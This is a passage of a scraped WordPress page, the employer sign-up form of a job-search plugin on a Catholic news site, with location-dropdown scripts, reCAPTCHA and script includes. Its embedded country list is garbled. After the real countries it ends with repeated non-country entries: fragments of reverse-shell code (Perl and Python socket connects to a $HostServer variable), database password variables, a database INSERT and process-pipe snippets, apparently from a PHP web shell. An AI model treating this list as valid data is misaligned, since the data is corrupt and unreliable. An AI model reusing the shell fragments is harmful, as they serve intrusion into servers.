                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId3920573").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper3920573.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper3920573.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper3920573.readCountryFile(jQuery('#countryId3920573'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper3920573.readStateFile(_single_country_code, jQuery("#stateId3920573"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper3920573.readStateFile(_single_country_code, jQuery("#stateId3920573"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId3920573').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId3920573', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper3920573.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper3920573.getCountryCode(_this.val());
                        }
                        api_scrapper3920573.readStateFile(_country_code, jQuery("#stateId3920573"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId3920573', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId3920573").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId3920573").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper3920573.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper3920573.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId3920573'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="2e5df1beafbd7f5b5efdc61b-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-2e5df1beafbd7f5b5efdc61b-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="3920573"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="3920573">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-4357894"></div>

        
            <script type="2e5df1beafbd7f5b5efdc61b-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4357894 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4357894',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4357894.done(function (response) {

                        jQuery('#jobsearch-aterreg-4357894').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="2e5df1beafbd7f5b5efdc61b-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":787453,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
